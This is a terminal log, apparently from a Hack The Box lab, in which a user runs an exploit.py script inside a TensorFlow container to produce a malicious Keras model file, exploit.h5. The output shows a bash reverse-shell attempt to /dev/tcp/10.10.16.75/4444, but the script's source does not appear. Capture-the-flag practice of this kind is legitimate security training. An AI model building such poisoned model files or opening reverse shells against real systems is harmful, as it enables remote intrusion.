 @KaulikMakwana ➜ /workspaces/SecAlyze/hackthebox (main) $ docker run -it exploit
root@069066a1c578:/code# ls
tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
root@069066a1c578:/code# nano exploit.py
root@069066a1c578:/code# python exploit.py
2025-07-25 17:11:43.425860: I tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlow binary is optimized to use available CPU instructions in perfor
mance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler flags.
bash: connect: Connection timed out
bash: line 1: /dev/tcp/10.10.16.75/4444: Connection timed out
/usr/local/lib/python3.8/site-packages/keras/src/engine/training.py:3000: UserWarning: You are saving your model as an HDF5 file via `model.save()`. This file f
ormat is considered legacy. We recommend using instead the native Keras format, e.g. `model.save('my_model.keras')`.
  saving_api.save_model(
root@069066a1c578:/code# ls
exploit.h5  exploit.py  tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
root@069066a1c578:/code#